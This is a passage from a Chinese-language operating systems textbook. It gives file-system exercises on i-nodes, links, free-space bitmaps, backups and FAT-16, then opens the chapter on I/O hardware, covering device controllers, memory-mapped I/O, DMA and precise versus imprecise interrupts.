17.两个计算机科学系的学生Carolyn和Elinor正在讨论i节点。Carolyn认为存储器容量越来越大,价格越来越便宜,所以当打开文件时,直接取i节点的副本,放到内存i节点表中,建立一个新i节点将更简单、更快,没有必要搜索整个i节点来判断它是否已经存在。Elinor则不同意这一观点。他们两个人谁对?
18.说明硬连接优于符号链接的一个优点,并说明符号链接优于硬连接的一个优点。
19.空闲磁盘空间可用空闲块表或位图来跟踪。假设磁盘地址需要D位,一个磁盘有B个块,其中有F个空闲。在什么条件下,空闲块表采用的空间少于位图?设D为16位,请计算空闲磁盘空间的百分比。
20.一个空闲块位图开始时和磁盘分区首次初始化类似,比如:1000 0000 0000 0000(首块被根目录使用),系统总是从最小编号的盘块开始寻找空闲块,所以在有6块的文件A写入之后,该位图为1111 1110 0000 0000。请说明在完成如下每一个附加动作之后位图的状态:
a)写入有5块的文件B。
b)删除文件A。
c)写入有8块的文件C。
d)删除文件B。
21.如果因为系统崩溃而使存放空闲磁盘块信息的空闲块表或位图完全丢失,会发生什么情况?有什么办法从这个灾难中恢复吗,还是与该磁盘彻底再见?分别就UNIX和FAT-16文件系统讨论你的答案。
22.Oliver Owl在大学计算中心的工作是更换用于通宵数据备份的磁带,在等待每盘磁带完成的同时,他在写一篇毕业论文,证明莎士比亚戏剧是由外星访客写成的。由于仅有一个系统,所以只能在正在做备份的系统上运行文本编辑程序。这样的安排有什么问题吗?
23.在教材中我们详细讨论过增量转储。在Windows中很容易说明何时要转储一个文件,因为每个文件都有一个存档位。在UNIX中没有这个位,那么UNIX备份程序怎样知道哪个文件需要转储?
24.假设图4-25中的文件21自上次转储之后没有修改过,在什么情况下图4-26中的四张位图会不同?
25.有人建议每个UNIX文件的第一部分最好和其i节点放在同一个磁盘块中,这样做有什么好处?
26.考虑图4-27。对某个特殊的块号,计数器的值在两个表中有没有可能都是数值2?这个问题如何纠正?
27.文件系统的性能与高速缓存的命中率有很大的关系(即在高速缓存中找到所需块的概率)。从高速缓存中读取数据需要1ms,而从磁盘上读取需要40ms,若命中率为h,给出读取数据所需平均时间的计算公式。并画出h从0到1.0变化时的函数曲线。
28.考虑图4-21背后的思想,目前磁盘平均寻道时间为8ms,旋转速率为15 000rpm,每道为262 144字节。对大小各为1KB、2KB和4KB的磁盘块,传送速率各是多少?
29.某个文件系统使用2KB的磁盘块,而中间文件大小值为1KB。如果所有的文件都是正好1KB大,那么浪费掉的磁盘空间的比例是多少?你认为一个真正的文件系统所浪费的空间比这个数值大还是小?请说明理由。
30.MS-DOS的FAT-16表有64K个表项,假设其中的一位必须用于其他用途,这样该表就只有32 768个表项了。如果没有其他修改,在这个条件下最大的MS-DOS文件有多大?
31.MS-DOS中的文件必须在内存中的FAT-16表中竞争空间。如果某个文件使用了k个表项,其他任何文件就不能使用这k个表项,这样会对所有文件的总长度带来什么限制?
32.一个UNIX系统使用1KB磁盘块和4字节磁盘地址。如果每个i节点中有10个直接表项以及一个一次间接块、一个二次间接块和一个三次间接块,那么文件的最大尺寸是多少?
33.对于文件/usr/ast/courses/os/handout.t,若要调入其i节点需要多少个磁盘操作?假设其根目录的i节点在内存中,其他路径都不在内存中。并假设所有的目录都在一个磁盘块中。
34.在许多UNIX系统中,i节点存放在磁盘的开始之处。一种替代设计方案是,在文件创建时分配i节点,并把i节点存放在该文件首个磁盘块的开始之处。请讨论这个方案的优缺点。
35.编写一个将文件字节倒写的程序,这样最后一个字节成为第一个字节,而第一个字节成为最后一个字节。程序必须适合任何长度的文件,并保持适当的效率。
36.编写一个程序,该程序从给定的目录开始,从此点开始沿目录树向下,记录所找到的所有文件的大小。在完成这一切之后,该程序应该打印出文件大小分布的直方图,以该直方图的区间宽度为参数(比如,区间宽度为1024,那么大小为0~1023的文件同在一个区间宽度,大小为1024~2047的文件同在下一个区间宽度,如此类推)。
37.编写一个程序,扫描UNIX文件系统中的所有目录,并发现和定位有两个或更多硬连接计数的i节点。对于每个这样的文件,列出指向该文件的所有文件的名称。
38.编写UNIX的新版ls程序。这个版本将一个或多个目录名作为变量,并列出每个目录中所有的文件,一个文件一行。每个域应该对其类型进行合理的格式化。仅列出第一个磁盘地址(若该地址存在的话)。
第5章 输入/输出
除了提供抽象(例如,进程(和线程)、地址空间和文件)以外,操作系统还要控制计算机的所有I/O(输入/输出)设备。操作系统必须向设备发送命令,捕捉中断,并处理设备的各种错误。它还应该在设备和系统的其他部分之间提供简单且易于使用的接口。如果有可能,这个接口对于所有设备都应该是相同的,这就是所谓的设备无关性。I/O部分的代码是整个操作系统的重要组成部分。操作系统如何管理I/O是本章的主题。
本章的内容是这样组织的:首先介绍I/O硬件的基本原理,然后介绍一般的I/O软件。I/O软件可以分层构造,每层都有明确的任务。我们将对这些软件层进行研究,看一看它们做些什么,以及如何在一起配合工作。
在此之后将详细介绍几种I/O设备:磁盘、时钟、键盘和显示器。对于每一种设备我们都将从硬件和软件两方面加以介绍。最后,我们还将介绍电源管理。
5.1 I/O硬件原理
不同的人对于I/O硬件的理解是不同的。对于电子工程师而言,I/O硬件就是芯片、导线、电源、电机和其他组成硬件的物理部件。对程序员而言,则只注意I/O硬件提供给软件的接口,如硬件能够接收的命令、它能够完成的功能以及它能够报告的错误。本书主要介绍怎样对I/O设备编程,而不是如何设计、制造和维护硬件,因此,我们的讨论限于如何对硬件编程,而不是其内部的工作原理。然而,很多I/O设备的编程常常与其内部操作密切相关。在下面三节中,我们将介绍与I/O硬件编程有关的一般性背景知识。这些内容可以看成是对1.4节介绍性材料的复习和扩充。
5.1.1 I/O设备
I/O设备大致可以分为两类:块设备(block device)和字符设备(character device)。块设备把信息存储在固定大小的块中,每个块有自己的地址。通常块的大小在512字节至32 768字节之间。所有传输以一个或多个完整的(连续的)块为单位。块设备的基本特征是每个块都能独立于其他块而读写。硬盘、CD-ROM和USB盘是最常见的块设备。
如果仔细观察,块可寻址的设备与其他设备之间并没有严格的界限。磁盘是公认的块可寻址的设备,因为无论磁盘臂当前处于什么位置,它总是能够寻址其他柱面并且等待所需要的磁盘块旋转到磁头下面。现在考虑一个用来对磁盘进行备份的磁带机。磁带包含按顺序排列的块。如果给出命令让磁带机读第N块,它可以首先向回倒带,然后再前进直到第N块。该操作与磁盘的寻道相类似,只是花费的时间更长。不过,重写磁带中间位置的块有可能做得到,也有可能做不到。即便有可能把磁带当作随机访问的块设备来使用,也是有些勉为其难的,毕竟通常并不这样使用磁带。
另一类I/O设备是字符设备。字符设备以字符为单位发送或接收一个字符流,而不考虑任何块结构。字符设备是不可寻址的,也没有任何寻道操作。打印机、网络接口、鼠标(用作指点设备)、老鼠(用作心理学实验室实验),以及大多数与磁盘不同的设备都可看作是字符设备。
这种分类方法并不完美,有些设备就没有包括进去。例如,时钟既不是块可寻址的,也不产生或接收字符流。它所做的工作就是按照预先规定好的时间间隔产生中断。内存映射的显示器也不适用于此模型。但是,块设备和字符设备的模型具有足够的一般性,可以用作使处理I/O设备的某些操作系统软件具有设备无关性的基础。例如,文件系统只处理抽象的块设备,而把与设备相关的部分留给较低层的软件。
I/O设备在速度上覆盖了巨大的范围,要使软件在跨越这么多数量级的数据率下保证性能优良,给软件造成了相当大的压力。图5-1列出了某些常见设备的数据率,这些设备中大多数随着时间的推移而变得越来越快。

图 5-1 某些典型的设备、网络和总线的数据率
5.1.2 设备控制器
I/O设备一般由机械部件和电子部件两部分组成。通常可以将这两部分分开处理,以提供更加模块化和更加通用的设计。电子部件称作设备控制器(device controller)或适配器(adapter)。在个人计算机上,它经常以主板上的芯片的形式出现,或者以插入(PCI)扩展槽中的印刷电路板的形式出现。机械部件则是设备本身。这一安排如图1-6所示。
控制器卡上通常有一个连接器,通向设备本身的电缆可以插入到这个连接器中。很多控制器可以操作2个、4个甚至8个相同的设备。如果控制器和设备之间采用的是标准接口,无论是官方的ANSI、IEEE或ISO标准还是事实上的标准,各个公司都可以制造各种适合这个接口的控制器或设备。例如,许多公司都生产符合IDE、SATA、SCSI、USB或火线(IEEE 1394)接口的磁盘驱动器。
控制器与设备之间的接口通常是一个很低层次的接口。例如,磁盘可以按每个磁道10 000个扇区,每个扇区512字节进行格式化。然而,实际从驱动器出来的却是一个串行的位(比特)流,它以一个前导符(preamble)开始,接着是一个扇区中的4096位,最后是一个校验和,也称为错误校正码(Error-Correcting Code,ECC)。前导符是在对磁盘进行格式化时写上去的,它包括柱面数和扇区号、扇区大小以及类似的数据,此外还包含同步信息。
控制器的任务是把串行的位流转换为字节块,并进行必要的错误校正工作。字节块通常首先在控制器内部的一个缓冲区中按位进行组装,然后在对校验和进行校验并证明字节块没有错误后,再将它复制到主存中。
在同样低的层次上,监视器的控制器也是一个位串行设备。它从内存中读入包含待显示字符的字节,并产生用来调制CRT电子束的信号,以便将结果写到屏幕上。该控制器还产生信号使CRT电子束在完成一行扫描后做水平回扫,并且产生信号使CRT电子束在整个屏幕扫描结束后做垂直回扫。如果没有CRT控制器,那么操作系统程序员只能对显像管的模拟扫描直接进行编程。有了控制器,操作系统就可以用几个参数(这些参数包括每行的字符数或像素数、每屏的行数等)对其初始化,并让控制器实际驱动电子束。平板TFT显示器的工作原理与此不同,但是也同样复杂。
5.1.3 内存映射I/O
每个控制器有几个寄存器用来与CPU进行通信。通过写入这些寄存器,操作系统可以命令设备发送数据、接收数据、开启或关闭,或者执行某些其他操作。通过读取这些寄存器,操作系统可以了解设备的状态,是否准备好接收一个新的命令等。
除了这些控制寄存器以外,许多设备还有一个操作系统可以读写的数据缓冲区。例如,在屏幕上显示像素的常规方法是使用一个视频RAM,这一RAM基本上只是一个数据缓冲区,可供程序或操作系统写入数据。
于是,问题就出现了:CPU如何与设备的控制寄存器和数据缓冲区进行通信?存在两个可选的方法。在第一个方法中,每个控制寄存器被分配一个I/O端口(I/O port)号,这是一个8位或16位的整数。所有I/O端口形成I/O端口空间(I/O port space),并且受到保护使得普通的用户程序不能对其进行访问(只有操作系统可以访问)。使用一条特殊的I/O指令,例如
IN REG,PORT
CPU可以读取控制寄存器PORT的内容并将结果存入到CPU寄存器REG中。类似地,使用
OUT PORT,REG
CPU可以将REG的内容写入到控制寄存器中。大多数早期计算机,包括几乎所有大型主机,如IBM 360及其所有后续机型,都是以这种方式工作的。
在这一方案中,内存地址空间和I/O地址空间是不同的,如图5-2a所示。指令
IN R0,4
和
MOV R0,4
在这一设计中完全不同。前者读取I/O端口4的内容并将其存入R0,而后者则读取内存字4的内容并将其存入R0。因此,这些例子中的4引用的是不同且不相关的地址空间。

图 5-2 a)单独的I/O和内存空间;b)内存映射I/O;c)混合方案
第二个方法是PDP-11引入的,它将所有控制寄存器映射到内存空间中,如图5-2b所示。每个控制寄存器被分配惟一的一个内存地址,并且不会有内存被分配这一地址。这样的系统称为内存映射I/O(memory-mapped I/O)。通常分配给控制寄存器的地址位于地址空间的顶端。图5-2c所示是一种混合的方案,这一方案具有内存映射I/O的数据缓冲区,而控制寄存器则具有单独的I/O端口。Pentium处理器使用的就是这一体系结构。在IBM PC兼容机中,除了0到64K-1的I/O端口之外,640K到1M-1的地址保留给设备的数据缓冲区。
这些方案是怎样工作的?在各种情形下,当CPU想要读入一个字的时候,不论是从内存中读入还是从I/O端口中读入,它都要将需要的地址放到总线的地址线上,然后在总线的一条控制线上置起一个READ信号。还要用到第二条信号线来表明需要的是I/O空间还是内存空间。如果是内存空间,内存将响应请求。如果是I/O空间,I/O设备将响应请求。如果只有内存空间(如图5-2b所示的情形),那么每个内存模块和每个I/O设备都会将地址线和它所服务的地址范围进行比较,如果地址落在这一范围之内,它就会响应请求。因为绝对不会有地址既分配给内存又分配给I/O设备,所以不会存在歧义和冲突。
这两种寻址控制器的方案具有不同的优缺点。我们首先来看一看内存映射I/O的优点。第一,如果需要特殊的I/O指令读写设备控制寄存器,那么访问这些寄存器需要使用汇编代码,因为在C或C++中不存在执行IN或OUT指令的方法。调用这样的过程增加了控制I/O的开销。相反,对于内存映射I/O,设备控制寄存器只是内存中的变量,在C语言中可以和任何其他变量一样寻址。因此,对于内存映射I/O,I/O设备驱动程序可以完全用C语言编写。如果不使用内存映射I/O,就要用到某些汇编代码。
第二,对于内存映射I/O,不需要特殊的保护机制来阻止用户进程执行I/O操作。操作系统必须要做的全部事情只是避免把包含控制寄存器的那部分地址空间放入任何用户的虚拟地址空间之中。更为有利的是,如果每个设备在地址空间的不同页面上拥有自己的控制寄存器,操作系统只要简单地通过在其页表中包含期望的页面就可以让用户控制特定的设备而不是其他设备。这样的方案可以使不同的设备驱动程序放置在不同的地址空间中,不但可以减小内核的大小,而且可以防止驱动程序之间相互干扰。
第三,对于内存映射I/O,可以引用内存的每一条指令也可以引用控制寄存器。例如,如果存在一条指令TEST可以测试一个内存字是否为0,那么它也可以用来测试一个控制寄存器是否为0,控制寄存器为0可以作为信号,表明设备空闲并且可以接收一条新的命令。汇编语言代码可能是这样的:
LOOP:TEST PORT_4//检测端口4是否为0
BEQ READY//如果为0,转向READY
BRANCH LOOP//否则,继续测试
READY:
如果不是内存映射I/O,那么必须首先将控制寄存器读入CPU,然后再测试,这样就需要两条指令而不是一条。在上面给出的循环的情形中,就必须加上第四条指令,这样会稍稍降低检测空闲设备的响应度。
在计算机设计中,实际上任何事情都要涉及权衡,此处也不例外。内存映射I/O也有缺点。首先,现今大多数计算机都拥有某种形式的内存字高速缓存。对一个设备控制寄存器进行高速缓存可能是灾难性的。在存在高速缓存的情况下考虑上面给出的汇编代码循环。第一次引用PORT_4将导致它被高速缓存,随后的引用将只从高速缓存中取值并且不会再查询设备。之后当设备最终变为就绪时,软件将没有办法发现这一点。结果,循环将永远进行下去。
对内存映射I/O,为了避免这一情形,硬件必须针对每个页面具备选择性禁用高速缓存的能力。操作系统必须管理选择性高速缓存,所以这一特性为硬件和操作系统两者增添了额外的复杂性。
其次,如果只存在一个地址空间,那么所有的内存模块和所有的I/O设备都必须检查所有的内存引用,以便了解由谁做出响应。如果计算机具有单一总线,如图5-3a所示,那么让每个内存模块和I/O设备查看每个地址是简单易行的。

图 5-3 a)单总线体系结构;b)双总线内存体系结构
然而,现代个人计算机的趋势是包含专用的高速内存总线,如图5-3b所示。顺便提一句,在大型机中也可以发现这一特性。装备这一总线是为了优化内存性能,而不是为了慢速的I/O设备而做的折中。Pentium系统甚至可以有多种总线(内存、PCI、SCSI、USB、ISA),如图1-12所示。
在内存映射的机器上具有单独的内存总线的麻烦是I/O设备没有办法查看内存地址,因为内存地址旁路到内存总线上,所以没有办法响应。此外,必须采取特殊的措施使内存映射I/O工作在具有多总线的系统上。一种可能的方法是首先将全部内存引用发送到内存,如果内存响应失败,CPU将尝试其他总线。这一设计是可以工作的,但是需要额外的硬件复杂性。
第二种可能的设计是在内存总线上放置一个探查设备,放过所有潜在地指向所关注的I/O设备的地址。此处的问题是,I/O设备可能无法以内存所能达到的速度处理请求。
第三种可能的设计是在PCI桥芯片中对地址进行过滤,这正是图1-12中Pentium结构上所使用的。该芯片中包含若干个在引导时预装载的范围寄存器。例如,640K到1M-1可能被标记为非内存范围。落在标记为非内存的那些范围之内的地址将被转发给PCI总线而不是内存。这一设计的缺点是需要在引导时判定哪些内存地址不是真正的内存地址。因而,每一设计都有支持它和反对它的论据,所以折中和权衡是不可避免的。
5.1.4 直接存储器存取
无论一个CPU是否具有内存映射I/O,它都需要寻址设备控制器以便与它们交换数据。CPU可以从I/O控制器每次请求一个字节的数据,但是这样做浪费CPU的时间,所以经常用到一种称为直接存储器存取(Direct Memory Access,DMA)的不同方案。只有硬件具有DMA控制器时操作系统才能使用DMA,而大多数系统都有DMA控制器。有时DMA控制器集成到磁盘控制器和其他控制器之中,但是这样的设计要求每个设备有一个单独的DMA控制器。更加普遍的是,只有一个DMA控制器可利用(例如,在主板上),由它调控到多个设备的数据传送,而这些数据传送经常是同时发生的。
无论DMA控制器在物理上处于什么地方,它都能够独立于CPU而访问系统总线,如图5-4所示。它包含若干个可以被CPU读写的寄存器,其中包括一个内存地址寄存器、一个字节计数寄存器和一个或多个控制寄存器。控制寄存器指定要使用的I/O端口、传送方向(从I/O设备读或写到I/O设备)、传送单位(每次一个字节或每次一个字)以及在一次突发传送中要传送的字节数。

图 5-4 DMA传送操作
为了解释DMA的工作原理,让我们首先看一下没有使用DMA时磁盘如何读。首先,控制器从磁盘驱动器串行地、一位一位地读一个块(一个或多个扇区),直到将整块信息放入控制器的内部缓冲区中。接着,它计算校验和,以保证没有读错误发生。然后控制器产生一个中断。当操作系统开始运行时,它重复地从控制器的缓冲区中一次一个字节或一个字地读取该块的信息,并将其存入内存中。
使用DMA时,过程是不同的。首先,CPU通过设置DMA控制器的寄存器对它进行编程,所以DMA控制器知道将什么数据传送到什么地方(图5-4中的第1步)。DMA控制器还要向磁盘控制器发出一个命令,通知它从磁盘读数据到其内部的缓冲区中,并且对校验和进行检验。如果磁盘控制器的缓冲区中的数据是有效的,那么DMA就可以开始了。
DMA控制器通过在总线上发出一个读请求到磁盘控制器而发起DMA传送(第2步)。这一读请求看起来与任何其他读请求是一样的,并且磁盘控制器并不知道或者并不关心它是来自CPU还是来自DMA控制器。一般情况下,要写的内存地址在总线的地址线上,所以当磁盘控制器从其内部缓冲区中读取下一个字的时候,它知道将该字写到什么地方。写到内存是另一个标准总线周期(第3步)。当写操作完成时,磁盘控制器在总线上发出一个应答信号到DMA控制器(第4步)。于是,DMA控制器步增要使用的内存地址,并且步减字节计数。如果字节计数仍然大于0,则重复第2步到第4步,直到字节计数到达0。此时,DMA控制器将中断CPU以便让CPU知道传送现在已经完成了。当操作系统开始工作时,用不着将磁盘块复制到内存中,因为它已经在内存中了。
DMA控制器在复杂性方面的区别相当大。最简单的DMA控制器每次处理一路传送,如上面所描述的。复杂一些的DMA控制器经过编程可以一次处理多路传送,这样的控制器内部具有多组寄存器,每一通道一组寄存器。CPU通过用与每路传送相关的参数装载每组寄存器而开始。每路传送必须使用不同的设备控制器。在图5-4中,传送每一个字之后,DMA控制器要决定下一次要为哪一设备提供服务。DMA控制器可能被设置为使用轮转算法,它也可能具有一个优先级规划设计,以便让某些设备受到比其他设备更多的照顾。假如存在一个明确的方法分辨应答信号,那么在同一时间就可以挂起对不同设备控制器的多个请求。出于这样的原因,经常将总线上不同的应答线用于每一个DMA通道。
许多总线能够以两种模式操作:每次一字模式和块模式。某些DMA控制器也能够以这两种模式操作。在前一个模式中,操作如上所述:DMA控制器请求传送一个字并且得到这个字。如果CPU也想使用总线,它必须等待。这一机制称为周期窃取(cycle stealing),因为设备控制器偶尔偷偷溜入并且从CPU偷走一个临时的总线周期,从而轻微地延迟CPU。在块模式中,DMA控制器通知设备获得总线,发起一连串的传送,然后释放总线。这一操作形式称为突发模式(burst mode)。它比周期窃取效率更高,因为获得总线占用了时间,并且以一次总线获得的代价能够传送多个字。突发模式的缺点是,如果正在进行的是长时间突发传送,有可能将CPU和其他设备阻塞相当长的周期。
在我们一直讨论的模型——有时称为飞越模式(fly-by mode)中,DMA控制器通知设备控制器直接将数据传送到主存。某些DMA控制器使用的其他模式是让设备控制器将字发送给DMA控制器,DMA控制器然后发起第2个总线请求将该字写到它应该去的任何地方。采用这种方案,每传送一个字需要一个额外的总线周期,但是更加灵活,因为它可以执行设备到设备的复制甚至是内存到内存的复制(通过首先发起一个到内存的读,然后发起一个到不同内存地址的写)。
大多数DMA控制器使用物理内存地址进行传送。使用物理地址要求操作系统将预期的内存缓冲区的虚拟地址转换为物理地址,并且将该物理地址写入DMA控制器的地址寄存器中。在少数DMA控制器中使用的一个替代方案是将虚拟地址写入DMA控制器,然后DMA控制器必须使用MMU来完成虚拟地址到物理地址的转换。只有在MMU是内存的组成部分(有可能,但罕见)而不是CPU的组成部分的情况下,才可以将虚拟地址放到总线上。
我们在前面提到,在DMA可以开始之前,磁盘首先要将数据读入其内部的缓冲区中。你也许会产生疑问:为什么控制器从磁盘读取字节后不立即将其存储在主存中?换句话说,为什么需要一个内部缓冲区?有两个原因。首先,通过进行内部缓冲,磁盘控制器可以在开始传送之前检验校验和。如果校验和是错误的,那么将发出一个表明错误的信号并且不会进行传送。
第二个原因是,一旦磁盘传送开始工作,从磁盘读出的数据就是以固定速率到达的,而不论控制器是否准备好接收数据。如果控制器要将数据直接写到内存,则它必须为要传送的每个字取得系统总线的控制权。此时,若由于其他设备使用总线而导致总线忙(例如在突发模式中),则控制器只能等待。如果在前一个磁盘字还未被存储之前下一个磁盘字到达,控制器只能将它存放在某个地方。如果总线非常忙,控制器可能需要存储很多字,而且还要完成大量的管理工作。如果块被放入内部缓冲区,则在DMA启动前不需要使用总线,这样,控制器的设计就可以简化,因为对DMA到内存的传送没有严格的时间要求。(事实上,有些老式的控制器是直接存取内存的,其内部缓冲区设计得很小,但是当总线很忙时,一些传送有可能由于超载运行错误而被终止。)
5.1.5 重温中断
我们在1.4.5节中简要介绍了中断,但是还有更多的内容要介绍。在一台典型的个人计算机系统中,中断结构如图5-5所示。在硬件层面,中断的工作如下所述。当一个I/O设备完成交给它的工作时,它就产生一个中断(假设操作系统已经开放中断),它是通过在分配给它的一条总线信号线上置起信号而产生中断的。该信号被主板上的中断控制器芯片检测到,由中断控制器芯片决定做什么。

图 5-5 中断是怎样发生的。设备与中断控制器之间的连接实际上使用的是总线上的中断线而不是专用连线
如果没有其他中断悬而未决,中断控制器将立刻对中断进行处理。如果有另一个中断正在处理中,或者另一个设备在总线上具有更高优先级的一条中断请求线上同时发出中断请求,该设备将暂时不被理睬。在这种情况下,该设备将继续在总线上置起中断信号,直到得到CPU的服务。
为了处理中断,中断控制器在地址线上放置一个数字表明哪个设备需要关注,并且置起一个中断CPU的信号。
中断信号导致CPU停止当前正在做的工作并且开始做其他的事情。地址线上的数字被用做指向一个称为中断向量(interrupt vector)的表格的索引,以便读取一个新的程序计数器。这一程序计数器指向相应的中断服务过程的开始。一般情况下,陷阱和中断从这一点上看使用相同的机制,并且常常共享相同的中断向量。中断向量的位置可以硬布线到机器中,也可以在内存中的任何地方通过一个CPU寄存器(由操作系统装载)指向其起点。
中断服务过程开始运行后,它立刻通过将一个确定的值写到中断控制器的某个I/O端口来对中断做出应答。这一应答告诉中断控制器可以自由地发出另一个中断。通过让CPU延迟这一应答直到它准备好处理下一个中断,就可以避免与多个几乎同时发生的中断相牵涉的竞争状态。说句题外的话,某些(老式的)计算机没有集中的中断控制器,所以每个设备控制器请求自己的中断。
在开始服务程序之前,硬件总是要保存一定的信息。哪些信息要保存以及将其保存到什么地方,不同的CPU之间存在巨大的差别。作为最低限度,必须保存程序计数器,这样被中断的进程才能够重新开始。在另一个极端,所有可见的寄存器和很多内部寄存器或许也要保存。
将这些信息保存到什么地方是一个问题。一种选择是将其放入内部寄存器中,在需要时操作系统可以读出这些内部寄存器。这一方法的问题是,中断控制器之后无法得到应答,直到所有可能的相关信息被读出,以免第二个中断重写内部寄存器保存状态。这一策略在中断被禁止时将导致长时间的死机,并且可能丢失中断和丢失数据。
因此,大多数CPU在堆栈中保存信息。然而,这种方法也有问题。首先,使用谁的堆栈?如果使用当前堆栈,则它很可能是用户进程的堆栈。堆栈指针甚至可能不是合法的,这样当硬件试图在它所指的地址处写某些字时,将导致致命错误。此外,它可能指向一个页面的末端。若干次内存写之后,页面边界可能被超出并且产生一个页面故障。在硬件中断处理期间如果发生页面故障将引起更大的问题:在何处保存状态以处理页面故障?
如果使用内核堆栈,将存在更多的堆栈指针是合法的并且指向一个固定的页面的机会。然而,切换到核心态可能要求改变MMU上下文,并且可能使高速缓存和TLB的大部分或全部失效。静态地或动态地重新装载所有这些东西将增加处理一个中断的时间,因而浪费CPU的时间。
精确中断和不精确中断
另一个问题是由下面这样的事实引起的:现代CPU大量地采用流水线并且有时还采用超标量(内部并行)。在老式的系统中,每条指令完成执行之后,微程序或硬件将检查是否存在悬而未决的中断。如果存在,那么程序计数器和PSW将被压入堆栈中而中断序列将开始。在中断处理程序运行之后,相反的过程将会发生,旧的PSW和程序计数器将从堆栈中弹出并且先前的进程继续运行。
这一模型使用了隐含的假设,这就是如果一个中断正好在某一指令之后发生,那么这条指令前的所有指令(包括这条指令)都完整地执行过了,而这条指令后的指令一条也没有执行。在老式的机器上,这一假设总是正确的,而在现代计算机上,这一假设则未必是正确的。
首先,考虑图1-6a的流水线模型。在流水线满的时候(通常的情形),如果出现一个中断,那么会发生什么情况?许多指令正处于各种不同的执行阶段,当中断出现时,程序计数器的值可能无法正确地反映已经执行过的指令和尚未执行的指令之间的边界。事实上,许多指令可能部分地执行了,不同的指令完成的程度或多或少。在这种情况下,程序计数器更有可能反映的是将要被取出并压入流水线的下一条指令的地址,而不是刚刚被执行单元处理过的指令的地址。
在如图1-7b所示的超标量计算机上,事情更加糟糕。指令可能分解成微操作,而微操作有可能乱序执行,这取决于内部资源(如功能单元和寄存器)的可用性。当中断发生时,某些很久以前启动的指令可能还没开始执行,而其他最近启动的指令可能几乎要完成了。当中断信号出现时,可能存在许多指令处于不同的完成状态,它们与程序计数器之间没有什么关系。
将机器留在一个明确状态的中断称为精确中断(precise interrupt)(Walker和Cragon,1995)。精确中断具有4个特性:
1)PC(程序计数器)保存在一个已知的地方。
2)PC所指向的指令之前的所有指令已经完全执行。
3)PC所指向的指令之后的所有指令都没有执行。
4)PC所指向的指令的执行状态是已知的。
注意,对于PC所指向的指令之后的那些指令来说,此处并没有禁止它们开始执行,而只是要求在中断发生之前必须撤销它们对寄存器或内存所做的任何修改。PC所指向的指令有可能已经执行了,也有可能还没有执行,然而,必须清楚适用的是哪种情况。通常,如果中断是一个I/O中断,那么指令就会还没有开始执行。然而,如果中断实际上是一个陷阱或者页面故障,那么PC一般指向导致错误的指令,所以它以后可以重新开始执行。图5-6a所示的情形描述了精确中断。程序计数器(316)之前的所有指令都已经完成了,而它之后的指令都还没有启动(或者已经回退以撤销它们的作用)。
图 5-6 a)精确中断;b)不精确中断
不满足这些要求的中断称为不精确中断(imprecise interrupt),不精确中断使操作系统编写者过得极为不愉快,现在操作系统编写者必须断定已经发生了什么以及还要发生什么。图5-6b描述了不精确中断,其中邻近程序计数器的不同指令处于不同的完成状态,老的指令不一定比新的指令完成得更多。具有不精确中断的机器通常将大量的内部状态“吐出”到堆栈中,从而使操作系统有可能判断出正在发生什么事情。重新启动机器所必需的代码通常极其复杂。此外,在每次中断发生时将大量的信息保存在内存中使得中断响应十分缓慢,而恢复则更加糟糕。这就导致具有讽刺意味的情形:由于缓慢的中断使得非常快速的超标量CPU有时并不适合实时工作。
